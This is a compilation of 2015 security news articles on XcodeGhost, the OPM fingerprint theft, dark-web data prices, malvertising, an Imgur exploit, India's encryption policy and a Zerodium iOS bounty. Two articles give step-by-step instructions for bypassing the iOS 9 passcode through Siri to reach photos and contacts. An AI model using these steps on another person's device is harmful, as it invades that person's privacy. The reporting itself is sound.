How does this privacy apply to cybersecurity? Cybersecurity services between vendor and customer, especially the transfer of data, can be protected much like the delivery of other legal services underneath unique legal system privileges. There is also the added dimension of cyberlaw risk advisory, to correlate technical details with meaningful exposure and compliance analysis.
The US market is especially sensitive to litigation exposure. This risk would apply to any organization with data exposure in the US. As we have seen with recent cases in US courts, this exposure risk extends through a company’s supply chain irrespective of a company’s direct data exposure in the US market.
In light of the cyberlaw advantage, why would a customer of cybersecurity services, especially after suffering a cyberattack, leave open to litigation or regulatory risks all its errors and omissions when there are structural protections available from cyberlaw counsel?
cyberlaw 2
More and more, Security Affairs is seeing interdisciplinary approaches to cyber defense, including economics, insurance, risk management, and emergency preparedness. Adding the problem-solving dimensions of cyberlaw is a welcome addition.
A cyberlaw leader, Doug DePeppe of eosedge Legal, offered an analogy:
“Under the InfoSec ‘CIA Triad’, the objectives of confidentiality and integrity are protected by privacy-wrapping tools like encryption and network security technologies. With these technologies, we seek to maintain the privacy of data. Think of cyberlaw as another privacy wrapper enabled by an institution rather than a technology.”
The cyberlaw model is best introduced up-front during incident response planning and risk assessments. Trusted advisory, a staple of the institution of law, is another benefit. Additionally, the cyberlaw model is not limited simply to the delivery side of vendor services. The entire cyber domain ecosystem can benefit, including in the production of cyber intelligence.
“Cyberlaw differentiation from the standard practice of law has generated interest from White Hats. For one, they often need legal guidance; but additionally, confidentiality enables trust building, legal landscape navigation, and prudent, law-abiding cyber operations. With so much uncertainty surrounding cyber intelligence, we have found that the institution of law is a trust-enabling institution that aids information sharing.” said Doug DePeppe.
Security Affairs continues to monitor and bring news about emerging interdisciplinary approaches to cybersecurity. A structural and privacy-enhancing dimension from cyberlaw seems to add an important Best Practice perspective to reduce cyber risk exposure.
Data breaches, stolen data and their sale in the Dark Web
24.9.2015
Trend Micro published a report that explains the dynamics triggered by data breaches, following data from the incidents to their offer in the Dark Web.
Stolen data is a precious commodity in the criminal ecosystem, and in particular in the Deep Web. The great number of data breaches that security firms frequently discover are fueling the underground market of an impressive amount of users’ data.
Let’s think to the recent attacks suffered by Ashley Madison, OPM and Hacking Team that impacted millions of users, their accounts and intellectual property were compromised by even more sophisticated hacks.
As usual experts at Trend Micro are a source of inspiration for me, like me, they constantly monitor the evolution of the criminal underground giving us an interesting point of view of the activities of the principal crime rings.
The last report entitled “Follow the Data: Dissecting Data Breaches and Debunking the Myths” focuses on the data breaches and the dynamic triggered by such kind of events.
The experts integrated their analysis with data from the Privacy Rights Clearinghouse (PRC)’s Data Breaches database, they discovered hacking or malware account for 25 percent of data breaches in Q1 2015. Other causes are insiders, physical skimming devices and the loss or theft of devices (i.e. Mobile devices, flash drives).
method of data breaches
Data breaches are phenomena really complex to analyze, it is not easy to promptly discover the root causes neither to predict the medium and long-term effects on the victims.
Some data breaches are caused by threat actors intentionally, others are the result of an unintended disclosure, typically personnel mistakes or negligence.
The statistics on the data breaches confirm that the number of incidents that exposed credit and debit card data has increased 169% in the past five years. It is interesting to note that the value of information in the underground market is rapidly changing, while the prices for credit and debit card, bank account, and personally identifiable information (PII) dropping due to oversupply, the value of compromised Uber, online gaming and PayPal accounts are rising. PII is the data most likely stolen followed by financial data.
Analyzing the data breaches per industry, it is possible to note that Healthcare it the most affected by data breaches, followed by government, and retail.
The report follows the entire life cycle of the data breaches, from the intrusion to the offer of the stolen data on the Dark Web.
The researchers investigated on the prices of commodities in the black markets hosted in the Tor Network, US accounts of mobile operators can be purchased for as little as $14 each, but the underground offer much more, including Amazon, eBay, Facebook, PayPal, Netflix, and Uber accounts.

data breached stolen data offer
The offer is very articulated and multiple factors contribute to the final price of the commodity, for example PayPal and eBay accounts which have a few months or years of transaction history go up to $300 each.
Bank account offered for a price ranging from $200 and $500 per account, depending on the balance and the account history.
As anticipated the disconcerting finding of the research is related to the value of personally identifiable information (full address, a date of birth, a Social Security number, and other PII), each record is sold for $1.
As already reported by other reports, document scans of passports, driver’s licenses and utility bills, are becoming even more popular, many sellers in the black markets include in their offer also this kind of information that could dramatically improve the efficiency of fraud schema.
Document scans are available for purchase from $10 to $35 per document.
XCodeGhost Attack – Is Apple’s Biggest Hack Ever linked to the US Intelligence?
24.9.2015
Rumors on the Internet are linking the attack based in XcodeGhost to operations conducted by the CIA (Central Intelligence Agency).
A few days ago principal security firm reported the first major cyber attack on the official Apple App Store, thousands of legitimate applications were infected by the XCodeGhost Malware. Apple announced it is cleaning up the official iOS App Store to remove malicious iPhone and iPad applications, the company confirmed that this is the first large-scale attack on the official store that evaded the stringent app review process of the company.
“We’ve removed the apps from the App Store that we know have been created with this counterfeit software,” Apple spokeswoman Christine Monaghan said in an email. “We are working with the developers to make sure they’re using the proper version of Xcode to rebuild their apps.”
The cyber attack was reported by several cyber security firms that detected a malicious program dubbed XcodeGhost that was used to “trojanize” hundreds of legitimate apps. The researchers confirmed that the attackers have infected several apps, including the popular mobile chat app WeChat and the music app from Internet portal NetEase.
Despite the prompt response of the Apple security team, the infection is increasing exponentially, the security firm FireEye detected more than 4,000 infected apps in the App Store.
“Immediately after learning of XcodeGhost, FireEye Labs identified more than 4,000 infected apps on the App Store. FireEye has since updated detection rules in its NX and Mobile Threat Prevention (MTP) products to detect the malicious apps and their activity on a network. FireEye NX customers are alerted if an employee uses an infected app while the iOS device is connected to the corporate network.” states FireEye.
Attackers embedded the malicious code in the apps by deceiving developers and tricking them into use a bogus version of the Apple Xcode.
“The hackers embedded the malicious code in these apps by convincing developers of legitimate software to use a tainted, counterfeit version of Apple’s software for creating iOS and Mac apps, which is known as Xcode, Apple said.” reported the Reuters.
AppleFlaw XCodeGhost attack
Now rumors on the Internet are linking the attack based in XcodeGhost to operations conducted by the CIA (Central Intelligence Agency).
The XcodeGhost is used by hackers to take over the victim’s mobile device, it is able to steal credentials, Hijack user’s traffic, and steal iCloud passwords from the device.
The attack method implemented by the XCodeGhost is similar to the one developed by the experts at the Central Intelligence Agency (CIA) which was reported by The Intercept in March 2015.
The report, published by The Intercept, is based on documents leaked by Edward Snowden, it described the effort of the US intelligence in exploiting the Xcode as a vector of infection. The US Intelligence was able to use it to establish a backdoor into iOS apps avoiding any control.
Every app built with the bogus version of Xcode were able to spy on users.
“The security researchers also claimed they had created a modified version of Apple’s proprietary software development tool, Xcode, which could sneak surveillance backdoors into any apps or programs created using the tool. Xcode, which is distributed by Apple to hundreds of thousands of developers, is used to create apps that are sold through Apple’s App Store.The modified version of Xcode, the researchers claimed, could enable spies to steal passwords and grab messages on infected devices. Researchers also claimed the modified Xcode could “force all iOS applications to send embedded data to a listening post.” It remains unclear how intelligence agencies would get developers to use the poisoned version of Xcode.” states an excerpt from the report published by The Intercept.
The description matches with the XCodeGhost attack, of course, these are just assumptions, but many security experts consider plausible the entire story.
5.6 Million Federal Employees' Fingerprints Stolen in OPM Hack
24.9.2015
The OPM Data Breach (Office of Personnel Management) is getting even worse than we thought.
We already know more than 21 Million current and former federal employees had their personal and highly sensitive private information hijacked in a massive data breach that affected Defense Department's OPM.
But, now it has been revealed that the hackers have made off a lot more than just names, residential addresses, and social security numbers of the US government employees. And it’s the unique and all time constant identity – The Fingerprints.
5.6 MILLLLLION Fingerprints Breached
The US officials on Wednesday admitted that nearly 5.6 Million Fingerprints of its federal employees were also stolen in the massive data breach took place in April this year.
The OPM, the US government agency that handles all federal employee data, had previously reported that some 1.1 Million Fingerprints were stolen. However, this figure has now been increased to 5.6 Million.
Let's give it a thought, stolen fingerprints seems to be an even worse scenario than Stolen passwords, as unlike passwords, you can't change your fingerprints.
Fingerprints are now frequently used in biometric authentication from smartphones to government checkpoints and background checks. So once stolen, the miscreants can keep on misusing your fingerprint data to do other malicious things for the rest of your life.
However, federal experts believe that the "ability to misuse fingerprint data is limited… This probability could change over time as technology evolves," OPM's Press Secretary Samuel Schumach said in a statement on Wednesday.
What's even worse?
The final number (5.6 Million) isn't confirmed yet, as Schumach noted that an interagency investigation group will "continue to analyze and refine the data as it prepares to mail notification letters to impacted individuals."
Yes, the OPM has set up an interagency team – which includes members of the FBI, Defense Department, and Homeland Security, among others – to review the potential ways hackers could "misuse fingerprint data now and in the future."
The Government also ensures that it will provide additional information to the affected individuals if hackers found new ways to misuse their fingerprint data in the future.
For now, whoever has access to the Goldmine – Stolen OPM data – holds a highly Powerful, unchangeable key.
China spies on airline passengers with IMSI-catchers
24.9.2015
The popular expert John McAfee claims passengers with four Chinese airlines are spied with the IMSI-catchers technology by the Government of Beijing.
The former owner of McAfee security firm, John McAfee was always known to have made some controversial comments in the IT industry, but also to have good sources that let him get precious information at first hand. This time in his most recent article, he talks about the ability of the Chinese government to spy on four highly renowned airlines costumers.
John McAfee has never revealed the names of the airlines and never explained how he got this information, but he provided details on the tactic behind the cyber espionage campaign.
IMSI-catchers McAfee
First, he got an Android software that had the capability to detect “man in the middle attacks by devices that emulate legitimate cell phone towers, to hundreds of international travelers flying with four highly renowned airlines”.
The software tries to detect anomalies in the IMSI-catchers (International Mobile Subscriber Identity), something that manufacturers can’t hide.
The next question is, but what is an IMSI-catcher?
“IMSI-catchers are devices that emulate cell phone towers. They trick our smartphones into believing a cell tower suddenly appeared in close range and entices our phones to connect through it.”
If your mobile is caught by any IMSI-catchers, you are in trouble. Once you are connected to the fake cell tower a man-in-the-middle attack is performed, “the IMSI-catcher analyses our configuration and “pushes” the necessary software into our smartphones in order for some third party related to the IMSI catcher to take control.”
If you are interested in more details on this technology give a look to the post “StingRay Technology: How Government Tracks Cellular Devices” where I provided detailed information on IMSI-catchers and similar devices.
The use of IMSI-catchers is well-known and documented, but it’s alarming that is being used by airlines controlled by the Chinese government.
The method used by the airlines to control the passengers is simple as effective as reported by the Internationa Business Times, the airlines use the IMSI-catcher to compromise traveler’s devices when it is attempting to connect to the onboard Internet.
“In every case where an international traveler with these four airlines attempted to connect to the onboard internet, a module was pushed to the connecting smartphone that surreptitiously turned on the 3G or 4G communications (without displaying the corresponding icon). From that point, an onboard IMSI-catcher attempted to connect to the phone. There was a 100% success rate.”
After this step, it will be determined if your mobile have already installed an Android APP called ” Silent Logging“, if not the application will be pushed to your device.
“Silent Logging” has the purpose of spying on you and uses the following permissions:
mcafee silent logging airlines spy passengers IMSI-catchers
“After Silent Logging is activated, a spyware app is downloaded to the users’ smartphone that utilises the Silent Logging app, unless the phone is “physically wiped” by the manufacturer, this software remains forever.”
If you try to do a factory reset by your own be aware that the spyware will detect it and emulate that you are doing a factory reset.
Once you have this spyware installed your device will available for the government to check on you, reading emails, SMS, recording videos, voice,etc etc, and all is sent to China.
The alleged espionage activity operated by the Chinese Government through the IMSI-catcher technology is alarming, and should be taken seriously.
Allegedly 40 apps on App Store are infected
23.9.2015
A worm was found in the safe garden of Apple. About 40 iOS apps are now being cleaned out of the App Store because they turned out to be infected with malicious code, which had been designed to build a botnet out of Apple devices.
XcodeGhost malware for iOS detected
The malware XcodeGhost affected dozens of apps, including: WeChat app (600+ million users), NetEase’s music downloading app, business card scanner CamCard, and Didi Kuaidi’s Uber-like car hailing app. To make matters worse, the Chinese versions of Angry Birds 2 was infected – is nothing sacred anymore?
Apple spends a lot of time and effort to monitor each and every app in the Apple Store. These efforts set App Store apart from Google Play and third-party stores, which were literally stalked by malicious software (at least until Google launched it’s own malware scanning system in 2014).
Against this background, September 2015 seems to be especially unsuccessful for Apple as experts found malware that targeted jailbroken devices and everybody spoke about the “biggest theft ever involving Apple accounts,” and now Palo Alto Networks company has found compromised software on the App Store.
XcodeGhost #iOS Malware Contained: https://t.co/pBYDo6wMJI via @threatpost #apple pic.twitter.com/0DHpiHBMy8
— Kaspersky Lab (@kaspersky) September 21, 2015
What is Xcode, and what exactly is XcodeGhost?
Xcode is a free suite of tools used by software developers to create apps for iOS and Apple Store. It is officially distributed by Apple, and unofficially by various third parties.
XcodeGhost is malicious software, designed to affect the Xcode and thereby compromise apps, created with infected tools. Affected applications steal users’ private data and send it to the hackers.
Allegedly 40 or even more apps on #AppStore are infected #Apple #malware
How were the apps compromised?
Apple’s official Xcode was not compromised, the problem is with the unofficial version of the tool uploaded to the cloud storage service of Baidu (Think China’s Google). It’s a common practice in China to download necessary tools from third sites, and this time it turned out to be very bad habit.
There is a reason why Chinese developers choose unofficial and insecure sites instead of safe official resources. Internet in the country is rather slow; moreover, Chinese government limits access to foreign servers to three gateways. As installation package of Xcode tools size is about 3.59 GB, downloading it from Apple’s servers could take a decent amount of time.
Holy cow. Tainted copies of Xcode spreading malware using developers as a vector. http://t.co/SS48eAYFN9
— Matthew Panzarino (@panzer) September 21, 2015
So what actor behind the XcodeGhost needed to do was to infect an unofficial pack of tools with a smart and imperceptible malware and let legitimate developers do the job for them. Researchers at Palo Alto Networks determined that malicious Xcode package had been available for six months and had been downloaded and used to build numerous new and updated iOS apps. Then they were naturally pushed into the App Store and somehow bypassed Apple’s anti-malware scanning system.
Avoid submitting your app with a compromised version of Xcode by using the new `verify_xcode` fastlane action pic.twitter.com/732ubbvUmS
— Felix Krause (@KrauseFx) September 21, 2015
What’s next?
Recently Apple confirmed to Reuters that all the known malicious apps were removed from the App Store and that the company is now working with developers to ensure they’re using the right version of Xcode.
Apple Asks Developers To Verify Their Version Of Xcode Following Malware Attack On Chinese App Store http://t.co/OtBO21SGX6 by @sarahintampa
— TechCrunch (@TechCrunch) September 22, 2015
Unfortunately, the situation is not going to stop here. It’s still unclear how many apps were affected. Reuters notes, that Chinese security firm Qihoo360 Technology Co claims that it had uncovered 344 apps tainted with XcodeGhost.
The incidents can mean the start of a new epoch in cybercrime, with developers being at risk just like unofficial stores and common users. Other criminals can copy the tactics of XcodeGhost creator. Moreover, the SANS Institute reported that the author of XcodeGhost published the malware’s source code on GitHub, and it’s now available for free.
Coincidentally, earlier this year Xcode tools already came into view of media. That time it was in context of the “Jamboree,” a secret annual security researcher gathering sponsored by the CIA.
The CIA has waged a secret campaign to defeat security mechanisms built into Apple devices. http://t.co/a8kN5pHHtu pic.twitter.com/JpkTok0rx6
— The Intercept (@the_intercept) March 10, 2015
During the gathering some security researchers reported that they had created a modified version of Apple’s Xcode, which could sneak surveillance backdoors into any apps created using the tool.
Adobe Releases 23 Security Updates for Flash Player
23.9.2015
Adobe has released an important security bulletin that addresses a total of 23 Critical vulnerabilities in Adobe Flash Player.
The security fixes for Windows, Linux and Mac users address "critical [flaws] that could potentially allow [attackers] to take control of the affected system," the company warned in an advisory on Monday.
Out of 23 critical flaws, 18 address issues that would have allowed attackers to remotely execute arbitrary code on affected machines and take over control of them.
Critical Vulnerabilities
These 18 security vulnerabilities, all deemed highly critical, are as follows:
Type Confusion Vulnerability (CVE-2015-5573)
Use-after-free flaws (CVE-2015-5570, CVE-2015-5574, CVE-2015-5581, CVE-2015-5584, and CVE-2015-6682)
Buffer overflow bugs (CVE-2015-6676 and CVE-2015-6678)
Memory corruption vulnerabilities that could lead to Remote Code Execution (CVE-2015-5575, CVE-2015-5577, CVE-2015-5578, CVE-2015-5580, CVE-2015-5582, CVE-2015-5588, and CVE-2015-6677)
Stack corruption vulnerabilities (CVE-2015-5567 and CVE-2015-5579)
Stack overflow vulnerability (CVE-2015-5587)
Other Security Fixes
Same-origin-policy bypass bugs (CVE-2015-6679)
Memory leakage security flaw (CVE-2015-5576)
Security bypass flaw that could lead to information disclosure (CVE-2015-5572)
Also, the company also added extra validation checks in Flash's mitigation system in order to reject malicious content from vulnerable JSONP callback APIs.
Affected Software
According to the security bulletin posted by Adobe Monday morning, the affected products include:
Adobe Flash Player Desktop Runtime and Adobe Flash Player Extended Support Release version 18.0.0.232 and earlier
Adobe Flash Player for Google Chrome version 18.0.0.233 and earlier
Adobe Flash Player for Microsoft Edge and Internet Explorer 11 version 18.0.0.232 and earlier on Windows 10
Adobe Flash Player for IE (Internet Explorer) 10 and 11 version 18.0.0.232 and earlier on Windows 8 and 8.1
Adobe Flash Player for Linux version 18.0.0.199 and earlier
AIR Desktop Runtime version 18.0.0.199 and earlier for Windows as well as Mac
AIR SDK version 18.0.0.180 and AIR SDK & Compiler version 18.0.0.180 and earlier on Windows, Android and iOS
AIR for Android version 18.0.0.143 and earlier
The latest Adobe Flash Player versions are 19.0.0.185 for Windows and Mac, as well as version 11.2.202.521 for Linux.
Users of Chrome and Windows 8 running Internet Explorer will receive the updated version of Flash Player automatically. Users of other browsers can manually download updates from Adobe's download page.
Users of the Adobe Flash Player Extended Support Release are recommended to update to the latest version 18.0.0.241.
Malvertising campaign targeted the Forbes Website, million users at risks
23.9.2015
Security researchers at FireEye have uncovered a new malvertising campaign that exploited the popular Forbes.com news website.
Security experts at FireEye have uncovered a new malvertising campaign that exploited the popular Forbes.com news website. The malvertising campaign was discovered earlier this month, according to the analysis published by FireEye, the attackers exploited the Forbes.com website to redirect visitors to pages hosting the malicious Neutrino and Angler exploit kits.
“From Sept. 8 to Sept. 15, 2015, the Forbes.com website was serving content from a third-party advertising service that had been manipulated to redirect viewers to the Neutrino and Angler exploit kits. We notified Forbes, who worked quickly to correct the issue.” states the blog post published by FireEye
The researchers discovered that the malvertising campaign exploited a third-party advertising service, the redirections were triggered on a limited number of old articles.
When the article on Forbes.com was loaded, the third-party advertising service is invoked and a JS file containing an iframe is loaded. That iFrame is used to do the dirty job, it redirects the user to the selected exploit kit.

Forbes malvertising
FireEye reported that the Neutrino kit was the primary choice for the attackers behind the malvertising campaign, but threat actors also discovered the use of the Angler exploit kit is becoming quite common.

Forbes malvertising 2
“By abusing ad platforms – particularly ad platforms that enable Real Time Bidding, which we’ve covered before here” states FireEye “attackers can selectively target where the malicious content gets displayed.” “When these ads are served by mainstream websites, the potential for mass infection increases significantly, leaving users and enterprises at risk.”
Malvertising campaigns are usually used by criminal organizations to serve ransomware or other malware such as banking trojan and other ad fraud malicious code.
According to the experts the gang behind the recent malvertising campaigns leveraged a number of large ad networks, including AppNexus, DoubleClick and ExoClick.
Targeted attacks on 4Chan and 8Chan exploited bot code in Imgur
23.9.2015
Recently a serious vulnerability was discovered in the Imgur service that allowed the injection of malicious code into an image link on the popular website.
Is your website popular? Great you are a privileged target for crooks, just yesterday I reported the last malvertising campaign that hit Forbes and today I decide to present a different kind of attack that is equally dangerous and insidious.
Today we will speak about image boards web services that are very popular especially among youngsters, they are a sort of Internet forum that allows users to post images. Such kind of services is very popular targeting them it is possible to compromise large audience, now it has been reported that a serious vulnerability in the online image sharing community Imgur was exploited by hackers to hide malicious code in images, control visitors’ browsers, and take over the 4Chan and 8Chan image boards.
Imgur has already fixed the hole preventing the upload of malicious images, but anyway it confirmed that threat actors have used compromised pages in targeted attacks. According to Imgur, the attack is limited to these pages and not involved the site’s main gallery page.
“Yesterday a vulnerability was discovered that made it possible to inject malicious code into an image link on Imgur,” explained the Imgur community director Sarah Schaaf.
“From our team’s analysis, it appears the exploit was targeted specifically to users of 4chan and 8chan via images shared to a specific sub-reddit on Reddit.com using Imgur’s image hosting and sharing tools.”
“The vulnerability was patched yesterday evening and we’re no longer serving affected images, but as a precaution we recommend that you clear your browsing data, cookies, and local storage.”
4chan imgur attack
Which is the attack scenario?
The attack injected a JavaScript in the victims’ local storage that sent a ping to the attacker’s command and control servers every time the target visits 8Chan.
The images containing the malicious code were posted to 4Chan and a related Reddit subreddit page. It is not clear the intent of the attackers and according the information available the command and control servers weren’t used to send orders to the infected machines.
Reddit users report JavaScript created an off-screen iframe and embedded a flash file that ran alongside Imgur’s other Flash components making the attack less suspicious.
“This flash file injected more JavaScript into the page [which looked] like an innocuous Pikachu animation,” one Reddit user says.
“This JavaScript was stored to the user’s localstorage which, since the iframe was pointing at 8chan, allowed the attacker to attach JavaScript to 8chan’s localstorage. It’s functionality is to issue a GET request to 8chan.pw and then decrypted the response. So far no one has been able to see a response from that web service, meaning it likely wasn’t activated yet or has already been deactivated. The outcome is that every time a user visited an 8chan page, it would phone home to check for instructions and then execute more JavaScript code.’
As reported by TheRegister, The attacks were described also on various 4Chan boards.
The security team at Imgur has implemented more controls to allow the publication only of “valid” image files and blocked any JavaScript.
As reported in the official announcement made by Imgur, users are invited to clear browsing data, cookies, and localstorage.
Access Private Photos and Contacts Without a Passcode on iOS 9 devices
22.9.2015
A hacker has found a way to access images and contacts stored on Apple iOS 9 devices even if they are protected with a passcode or Touch ID.
A few hours ago I have posted the news on the decision of the Security firm Zerodium to pay a 1 Million Dollars prize for zero-day exploits and jailbreak for the newborn iOS 9.
Now I discover that it is quite easy to access user’s personal photos and contact list stored in the iOs devices running iOS 9. According to colleagues at THEHACKERNEWS, a hacker has found a method to access private data even if the mobile device is protected with a passcode or Touch ID.
The hacker explained that using the Apple’s personal assistant Siri it is possible to access data on the mobile device running iOS 9 less than 30 seconds.
ios 9
Below the detailed instructions to bypass the passcode:
Take the Apple device running the iOS 9 and enter an incorrect passcode four times.
Depending on the length of your passcode, for the fifth attempt enter 3 or 5 digits and for the last one, press and hold the Home button to run Siri immediately followed by the 4th digit.
Once Siri appears, ask the assistant for the time.
Tap the Clock icon to open the Clock app, and add a new Clock, then write anything in the Choose a City field.
Now double tap on the word you wrote to invoke the copy & paste menu, Select All and then click on “Share”.
Tap the ‘Message’ icon in the Share Sheet, and again type something random, hit Return and double tap on the contact name on the top.
Select “Create New Contact,” and Tap on “Add Photo” and then on “Choose Photo”.
At this point, you’ll now be able to access the entire photo library on the iOS device, which is still locked with a passcode. Now browse and view any photo from the Photo album individually.
Below the video proof of concept for the trick.
Despite such kind of hack doesn’t match the “Eligibility / Conditions” announced by Zerodium, it is interesting to note that is quite easy to bypass the basic security measures implemented by the IT giant for its new born iOS 9
Waiting for a patch, iOS users can disable Siri on the lock screen by modifying the settings of the device from
Settings > Touch ID & Passcode
Once disabled, users will be anyway able to continue using Siri after unlocked their iOS 9 based device.
My Government Doesn't Understand How Encryption and Cyber Security Work
22.9.2015
Almost every day or every second day, When I come across various announcements in Newspaper, TV News Channels, and Press releases that...
...Indian Government and related Policy-making organizations are going to set up their so-called "CyberSecurity Task Forces" or drafted a "National Cyber Security Policies," with an aim to boost cyber security in India…
The first thing that comes to my mind is:
Why Doesn't my Government Understand How Encryption and Online Cyber Security Works?
Yes, My Government really have no idea, How Encryption relates to users' Privacy. And… Narendra Modi's Government has done it again!
With the release of the draft National Encryption Policy, the government wants access to all your messages whether sent over online email services like Gmail or messaging services like WhatsApp, Viber, or Messenger.
The National Encryption Policy (before addendum) required:
Access to your Private Data
To store your digital messages or Emails for 90 Days in Plaintext
Share your Encryption Keys with Government
Foreign Services Providers to Comply with Indian Government
Yes, besides Indian Service Providers, the draft policy forces Service Providers outside of India to sign an agreement under which the Indian government will prescribe the Encryption algorithms and key sizes.
So, DeitY expects thousands of Foreign Service Providers that encrypt its users' data to put the government backdoors into their secure software — similar to what the NSA did for spying on US citizens.
DeitY believes that this would enhance cyber security in India. Oh! Really? Looks like the experts have got it all wrong.
Policy Triggered National Outrage (Addend Policy)
However, after massive public outcry, the government has withdrawn the draft proposal and issued an addendum to the National Encryption Policy which says:
You will need to keep records of emails from Gmail and other email services, and have to submit them to Security agencies if required.
All Service Providers located within and outside India using Encryption technology for offering any services in India will need to register their services with the Government.
The Mass Use Encryption products, such as social media websites (Twitter and Facebook) and social media applications (WhatsApp, Viber, and Line), would not be regulated by the new National Encryption Policy.
SSL/TLS encryption products being used by Banking, e-commerce websites and Payment gateways will also be exempted.
The proposed National Encryption Policy would apply to everyone including government departments, academic institutions as well as citizens, and for all kind of communications…
...suggesting legal action that also includes Imprisonment, if violated.
Earlier and even the latest version of the ‘National Encryption Policy’ has raised several privacy concerns.
It seems like the Indian government has once again proven itself to be zero in knowledge about the issues related to Privacy and Online Security.
At The Hacker News, our agenda is to educate the world for Cyber Security. However, in the country from…
…where The Hacker News operates, where our own government is releasing such policies in the name of cybersecurity, we feel like a Failure, for which We Really Apologize!
Any updates on the topic will be added to the article to keep you informed.
Deleting WhatsApp Messages Before 90 Days Could Land you in Jail
22.9.2015
While the Indian people continue to struggle for Net Neutrality, a new problem surrounded them with the release of the latest policy for ‘National Encryption Policy’ by the Indian Government.
If you delete your WhatsApp Messages or Emails that you receive or send before 90 days, it might be a crime and you can End-up In Jail.
If the new National Encryption Policy implements that come up with weird suggestions — one should not delete WhatsApp conversation, Gmail or any email for 90 days, it would be an Internet Disaster.
With the aim to ‘provide confidentiality of information’ and ensure ‘protection of sensitive or proprietary information’, the draft policy, proposed by an so-called ‘expert panel’ from the Department of Electronics and Information Technology (DeitY), requires:
Access to your Private Data
The government wants to have access to all your encrypted information including your personal emails, text and voice messages, and data stored in a private business server.
Not to Delete any WhatsApp Messages or Emails for 90 Days
The Policy will enforce Internet users to save all encrypted communication data in plaintext for at least 90 days, which includes: WhatsApp messages, emails, sensitive banking or e-commerce transactions details.
Share your Encryption Keys with Government
National Encryption Policy also want Indian Internet Users to give up their encryption keys to the Government and Security Agencies.
Foreign Services Providers need to Comply with Indian Government
In India, More than 80% of Internet users are addicted to Non-Indian services like WhatsApp, Facebook, Gmail, Skype, Telegram and thousands more.
But, the National Encryption Policy requires Service Providers located outside India to enter into an agreement with the Indian Government, which says:
“Encryption algorithms and key sizes will be prescribed by the Government,” the policy reads.
You can send your comments to akrishnan@deity.gov.in by October 16, 2015.
The draft National Encryption policy has triggered national outrage among citizens of India that are forced to store their online messages send through WhatsApp, SMS, e-mail or any such service for up to 90 days.
Now Let’s see what the government decides.
iOS 9 Hack: How to Access Private Photos and Contacts Without a Passcode
22.9.2015
Setting a passcode on your iPhone is the first line of defense to help prevent other people from accessing your device.
However, it's pretty easy for anyone to access your personal photographs and contacts from your iPhone running iOS 9 in just 30 seconds or less, even with a passcode and/or Touch ID enabled.
Just yesterday, the Security firm Zerodium announced a Huge Bug Bounty of 1 Million Dollars for finding out zero-day exploits and jailbreak for iPhones and iPads running iOS 9. Now...
A hacker has found a new and quite simple method of bypassing the security of a locked iOS device (iPhone, iPad or iPod touch) running Apple's latest iOS 9 operating system that could allow you to access the device's photos and contacts in 30 seconds or less.
Yes, the passcode on any iOS device running iOS 9.0 is possible to bypass using the benevolent nature of Apple’s personal assistant Siri.
Here's the List of Steps to Bypass Passcode:
You need to follow these simple steps to bypass passcode on any iOS device running iOS 9.0:
Wake the iOS device and Enter an incorrect passcode four times.
For the fifth time, Enter 3 or 5 digits (depending on how long your passcode is), and for the last one, press and hold the Home button to invoke Siri immediately followed by the 4th digit.
After Siri appears, ask her for the time.
Tap the Clock icon to open the Clock app, and add a new Clock, then write anything in the Choose a City field.
Now double tap on the word you wrote to invoke the copy & paste menu, Select All and then click on "Share".
Tap the 'Message' icon in the Share Sheet, and again type something random, hit Return and double tap on the contact name on the top.
Select "Create New Contact," and Tap on "Add Photo" and then on "Choose Photo".
You'll now be able to see the entire photo library on the iOS device, which is still locked with a passcode. Now browse and view any photo from the Photo album individually.
Video Demonstration
You can also watch a video demonstration (given below) that shows the whole hack in action.
It isn't a remote flaw you need to worry about, as this only works if someone has access to your iPhone or iOS device. However, such an easy way to bypass any locked iOS device could put users personal data at risk.
How to Prevent iOS 9 Hack
Until Apple fixes this issue, iOS users can protect themselves by disabling Siri on the lock screen from Settings > Touch ID & Passcode. Once disabled, you’ll only be able to use Siri after you have unlocked your iOS device using the passcode or your fingerprint.
WIN $1 Million Bounty For Hacking the New iOS 9 iPhone
22.9.2015
Good news for Hackers and Bug hunters!
You can now WIN 1 Million Dollars for finding zero-day hacks for iPhones and iPads.
Yes, $1,000,000.00 Reward
This Huge Bug Bounty is offered by the new Security firm Zerodium, a startup of the infamous French-based Security firm "VUPEN", who is well known for buying and selling zero-day vulnerabilities.
Zerodium, which describes itself as "the premium zero-day acquisition platform," announced a total of $3 Million ($3,000,000) bounty bounty rewards for iOS exploits and jailbreaks.
$3 Million Reward for Zero-day exploits and Jailbreaks
The Zero-day Acquisition Firm challenges hackers, researchers, and bug hunters to discover zero-day flaws and exploits in Apple's latest mobile operating system iOS 9 that must allow an attacker to remotely compromise a non-jailbroken iOS device through:
A web page,
In-app browsing action, or
text message or MMS (Multi-Media Messages)
"The whole exploitation [or] jailbreak process should be achievable remotely, silently, reliably, and without requiring any user interaction except visiting a webpage or reading an SMS [or] MMS," Zerodium says in a blog post.
However, the vulnerabilities in Airdrop, Bluetooth, NFC, or baseband would not qualify.
Also Read: For Better Privacy & Security, Change these iOS 9 Settings Immediately.
The firm is also offering a Million dollar bounty for finding untethered jailbreak for iOS 9 that must work on:
iPhone 6S
iPhone 6S Plus
iPad Air 2 and others
The bug bounty program is valid and open until October 31st, 2015 at 6:00 p.m. EDT, and or until the firm ends up paying the total promised payout of $3 Million to researchers and developers.
Adobe fixes dozens critical vulnerabilities in Flash Player
22.9.2015
Adobe has released a new Flash Player update that patches 23 critical vulnerabilities in the popular software. Update your version asap.
Adobe has released a new Flash Player update that fixes 23 critical vulnerabilities in the popular software.
According to the security bulletin issued by Adobe, Version 18.0.0.231 and earlier of the Flash Player for Windows and Mac, Microsoft Edge and Internet Explorer 11 in Windows 10, and Internet Explorer 10 and 11, are affected by the flaws that in some cases can be exploited by attackers for remote code execution.
As reported by Adobe, 18 of the 23 vulnerabilities in the Adobe Flash Player could lead to code execution. Attackers can exploit remaining vulnerabilities to bypass the same-origin-policy and some of them could result in information disclosure and memory leakage.
Adobe is urging its users to update their software for the last release, version 19.0.0.185, users can download it from the Adobe official website, or via automatic update.
adobe-flash-patch-CVE-2014-8439 Flash Player
In some cases, Adobe provided the software update to add additional validation checks in order to make its Flash Player resilient to cyber attacks. This is the case of supplementary checks that have been added to reject malicious content from callback APIs.
Most of the flaws fixed with this last update are credited to Google Project Zero team, to the Chinese hacking group Keen Team, to Tencent’s Xuanwu Lab, and to security experts at Alibaba Security Research Team.
Overall in the last two months, Adobe had fixed Already blackberries than fifty security vulnerabilities, Last month Adobe released a security update to fix more than 30 flaws .
